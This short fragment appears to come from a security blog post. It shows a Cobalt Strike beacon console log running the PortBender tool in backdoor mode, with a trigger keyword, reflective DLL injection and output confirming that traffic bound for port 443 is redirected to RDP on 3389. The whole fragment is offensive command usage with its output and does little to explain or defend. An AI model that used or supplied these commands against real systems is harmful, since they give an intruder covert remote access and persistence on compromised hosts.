 beacon> PortBender backdoor 443 3389 praetorian.antihacker
[+] Launching PortBender module using reflective DLL injection
[*] Tasked beacon to spawn PortBender
[+] host called home, sent: 53834 bytes
[+] received output:
PortBender
Initializing PortBender in backdoor mode
Configuring redirection of connections targeting 443/TCP to 3389/TCP
宽字节安全